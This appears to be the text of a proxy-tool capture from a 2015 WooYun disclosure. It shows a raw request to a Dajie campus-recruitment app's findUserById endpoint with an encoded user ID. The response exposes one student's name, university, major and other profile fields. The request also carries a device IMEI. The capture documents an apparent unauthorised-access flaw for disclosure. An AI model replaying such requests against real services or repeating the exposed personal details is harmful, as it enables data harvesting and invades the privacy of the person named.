 Raw Params Headers Hex
GET
/m/Compus?cmd=findUserById&param=eyJ1aWQiOiIzMT
AwMTY3OSIsImRlZ3JlZSI6MCwic3RhcnREYXRlIjowLCJsa
XZlY2l0eSI6MCwiaXNGaXJzdExvZ2luIjpmYWxzZSwiZ2Vu
ZGVyIjowLCJtYWpvciI6MCwiY29kZSI6MCwidCI6IkJBbWN
HTTP/1.1
appName: campus_recr
version: 3.1.1
protocolVersion: 1.1
imei: 863396022157257
encoding: UTF-8
language: zh
platform: Android 4.4.2
model: nubia NX403A
lat:
lon:
screensize: 720x1280
vendor: Dajie
channel: 360market
accept-encoding: gzip,deflate
Host: campus.app.dajie.com
Proxy-Connection: close
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 17 Apr 2015 13:43:49 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 608
Connection: close
Set-Cookie: JSESSIONID=FCF76AB86C1A1EB480FD18455FD67370; Path=/; HttpOnly
{"accessToken":"","avatar30":"http://3.f1.dajieimg.com/group1/M00/00/11/CgogyFEt3bOAft_CAAAS3ThjfhQ655mm.gif","avatarS
ize":"","bindPlatForms":"","bindPlatformList":[],"code":"0","defaultEmail":"","degree":"13","email":"","emailIsValidat
e":false,"expiresIn":"","gender":"2","isFirstLogin":false,"livecity":"","loginType":"","major":"109","majorName":"旅游
管理","message":"成功","mobile":"","name":"王倚鸿","password":"","platform":"","profile":"","registerType":"","schoolNam
e":"湖北民族学院","signature":"","startDate":1293811200000,"t":"","tokenSecret":"","tokenType":"","uid":"","userId":""}
www.wooyun.org